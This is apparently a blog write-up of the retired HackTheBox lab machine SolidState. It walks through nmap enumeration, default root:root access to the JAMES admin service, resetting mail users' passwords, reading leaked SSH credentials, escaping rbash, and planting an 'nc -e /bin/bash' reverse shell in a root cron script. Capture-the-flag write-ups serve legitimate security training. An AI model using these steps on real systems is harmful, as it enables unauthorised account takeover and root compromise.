SolidState HackTheBox WalkThrough
This is SolidState HackTheBox machine walkthrough and is also the 21th machine of our OSCP like HTB boxes series. In this writeup, I have demonstrated step-by-step how I rooted to SolidState HTB machine. Before starting let us know something about this machine. It is a Linux OS box with IP address 10.10.10.51 and difficulty medium assigned by its maker.
This machine is currently retired so you will require VIP subscription at hackthebox.eu to access this machine. Before starting, connect your PC with HackTheBox VPN and make sure your connectivity with SolidState machine by pinging its IP 10.10.10.51. If all goes correct then start hacking. As usual I started by scanning the machine. Port scanning gives us information about listening ports and services running over them (banner grabbing) so that we can get our way for further enumeration. I have used Nmap [a port scanner] for this task and the result is below-
Scanning
$ sudo nmap -sC -sV -p- -T3 -oN nmap/full_port 10.10.10.51

Nmap scan found 6 ports as open. OpenSSH on port 22 and Apache2 web server on port 80 are running. Ports 25, 110, 119 and 4555 have JAMES (Java Apache Mail Enterprise Server) server running over them. For more info about James Server check this wiki link. Enumeration on port 22 is useless until we get some credential. Also OpenSSH 7.4p1 is not affected with any type of critical vulnerability that helps in further enumeration phase so moved forward for enumeration on port 80.
Since apache2 web server is running on port 80 so we should have some website hosted over it which can be accessed at URL http://10.10.10.51/. Ongoing to this URL found a static web page of SOLID STATE SECURITY. I was trying to look for some email address on this site. Since port 25 and 110 are open we can try some phishing attack using it. Check SneakyMailer box which uses phishing attack to capture user credential.

After spending some times over this site and checking all its webpages I could not find anything interesting that could help me in further enumeration. Then checked the page source using CTRL+U for some type of hints, again got nothing special. Then started $gobuster (directory bruteforcer) for finding directory and made it to run in background. Meanwhile I moved forward for enumeration on port 4555. JAMES Remote Admin 2.3.2 service is running on it. Then I immediately searched its exploit on exploit-db using $searchsploit (CLI tool to query Exploit-db offline).
Searching for Available Exploits
$ searchsploit Apache JAMES 2.3.2

Searchsploit found a Remote Command Execution exploit and its metasploit module is also present and a research paper on this vulnerability is also published. When I tried to execute them after mirroring on my Kali machine they executed successfully but I could not get any shell. The reason behind this was they required a valid user to login into SolidState machine so that it can execute shell command. Unfortunately, we don’t have any credential to login till now. After reading the Research Paper listed by searchsploit I found default credentials of James Server is root: root. The research paper link is this. When I tried to login using this credential into James Admin Server I could easily logged in.

Snippet: from Research Paper
Logging Into Apache James Remote Admin Server

After logging into Remote Admin Server I could easily change the password of any user since I am root and root is Boss in UNIX based OS. To list all the commands run HELP command after logging into this Server. When I ran ~listusers command it listed 5 users namely james, thomas, john, mindy & mailadmin. First of all I changed the password of user james to NewPassword then tried to login into his account on SMTP server using ThunderBird (mail client) [use $ sudo apt install evolution to install evolution] but it gave me login failed. Then I changed the password of all the users and tried to login into each of their accounts one by one and got login successful into mindy's account.
$ nc 10.10.10.51 4555
~root
~root
~listusers
~setpassword james NewPassword
~setpassword thomas NewPassword
~setpassword john NewPassword
~setpassword mindy NewPassword
~setpassword mailadmin NewPassword
~QUIT
Login into mindy’s account using ThunderBird. You can also use Evolution for this task.
Login into Email Account
Fill the following information in ThunderBird and click on Continue.
Your name: mindy
Email Address: [email protected]
Password: NewPassword

It may give Warning: Thunderbird failed to find the settings of your email account. Ignore it and click on Done.

You will get encryption warning. Ignore it and click on Done to proceed further.
After successful login in the mail server you will get a mail in the inbox. This mail contains SSH credential of mindy viz., mindy: P@55W0rd1!2@

Let us login into mindy’s account to capture user flag.
Getting User Shell
$ ssh [email protected]
~P@55W0rd1!2@
$ whoami && id
$ echo $SHELL
$ exit

When I ran $whoami and $id command it gave me command not found error and also -rbash tells us that it is a rbash shell but not a bash shell which we encounter most of the time. $ echo $SHELL command confirms that it is rbash shell or restricted bash shell. The Restricted Shell is a Linux Shell that restrict some of the features of bash shell like execution of shell commands cd, nano, ifconfig, etc. We have to any how bypass this restriction and get a proper bash shell where our general Linux command works so that we can move forward for privilege escalation. After some googling I found a way by which we can bypass this restriction. Check this article from hackingarticles.in.
To bypass this restriction simply login into SSH using -t switch with data bash --noprofile
Bypassing Restricted Bash Shell
$ ssh [email protected] -t "bash --noprofile"
~ P@55W0rd1!2@
$ whoami && id

We have successfully bypassed the restriction. Let us grab user flag.
Capture User Flag
$ cat user.txt

Privilege Escalation
To escalate privilege to root we have to first find a privilege escalation vector using which we can escalate privilege. For this I ran linpeas.sh (a post exploitation enumeration script) on SolidState machine. Linpeas gives us information of all potential vectors that can be used to escalate privilege to root. You can get Linpeas from here.
Finding PrivEsc Vector
Linpeas found that a cronjob is executing file tmp.py inside the directory /opt/


After checking the permission of this file found that it is owned by root and normal user can modify it. So this can be our potential privilege escalation vector.
$ ls -la /opt/tmp.py


On checking the content of this file found that it is using system() function to execute OS command. What if we replace rm -r /tmp/* command with our reverse shell command, nc -e /bin/bash 10.10.14.6 4321, we will get reverse shell as root when this file will be executed by root. But before doing all these things let us confirm cronjob which is being executed by root by running process monitoring tool pspy.
Pspy found that root is executing tmp.py at the interval of every 3 min. Since root is executing this file so all the content in this file will also be executed with root privilege and out reverse shell code will also be executed with same privilege. Soon this file will be executed we will get root shell on our netcat listener.
Getting Root Shell
To get root shell do the following.
- Modify the file tmp.py by replacing
rm -r /tmp/*withnc -e /bin/bash 10.10.14.6 4321 - Start netcat listener on your Kali/Parrot machine. That’s all and wait for 3 min for root to execute the file.
On SolidState Machine
$ cd /opt/
$ nano tmp.py
$ cat tmp.py
~nc -e /bin/bash 10.10.14.6 4321
On Kali Machine
$ nc -nvlp 4321
$ whoami && id

We are root now. Let us capture root flag.
Capture Root Flag
$ cat root.txt

This was how I rooted to SolidState HackTheBox machine. Learnt a lot during this challenge. Hope you have also learnt some new things after rooting this box. Thanks for reading this walkthrough. For any query and suggestion about the writeup feel free to write us at [email protected]. Check out our latest walkthrough at https://ethicalhacs.com/.